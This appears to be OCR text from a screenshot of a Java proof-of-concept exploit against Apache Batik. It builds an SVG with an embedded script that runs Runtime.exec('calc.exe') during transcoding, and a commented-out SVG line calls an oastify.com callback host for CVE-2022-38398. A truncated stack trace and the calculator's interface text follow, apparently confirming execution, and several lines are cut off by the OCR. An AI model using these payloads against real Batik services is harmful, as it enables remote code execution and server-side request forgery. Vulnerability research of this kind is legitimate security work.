 8 public class Batik {
9 public static void main(String[] args) throws IOException, TranscoderException {
10 // String svg = "<svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"450\" height=\"500\" viewBox=\"0 0 450 500\">\n" +
11 // " <image width=\"50\" height=\"50\" xlink:href=\"http://85beytnmtvgvdfhjflpzs2qfv61xpm.oastify.com/poc?poc=cve_2022_38398!/\"></image>\n" +
12 // "</svg>";
13 String rcesvg ="<svg id=\"body\" width=\"450\" height=\"500\" viewBox=\"0 0 450 500\"\n" +
14 " xmlns=\"http://www.w3.org/2000/svg\" version=\"1.2\"\n" +
15 " xmlns:xlink=\"http://www.w3.org/1999/xlink\" >\n" +
16 " <script type=\"text/ecmascript\">\n" +
17 " eval(''+new String(java.lang.Runtime.getRuntime().exec('calc.exe')));\n"
18 " </script>\n" +
19 "</svg>";
20 JPEGTranscoder t = new JPEGTranscoder();
21 t.addTranscodingHint(JPEGTranscoder.KEY_EXECUTE_ONLOAD,Boolean.TRUE);
22 byte[] svgbytes = rcesvg.getBytes();
23 TranscoderInput input = new TranscoderInput(new ByteArrayInputStream(svgbytes));
24 OutputStream outputStream = new FileOutputStream( name: "test.jpg");
25 TranscoderOutput transcoderOutput = new TranscoderOutput(outputStream);
26 t.transcode(input,transcoderOutput);
ces
les
che.batik.transcoder.image.ImageTranscoder.transcode(ImageTranscoder.java:132)
che.batik.transcoder.XMLAbstractTranscoder.transcode(XMLAbstractTranscoder.java:142)
che.batik.transcoder.SVGAbstractTranscoder.transcode(SVGAbstractTranscoder.java:158)
ain(Batik.java:26)
va.lang.NullPointerException Create breakpoint
che.batik.transcoder.image.JPEGTranscoder.writeImage(JPEGTranscoder.java:91)
che.batik.transcoder.image.ImageTranscoder.transcode(ImageTranscoder.java:130)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =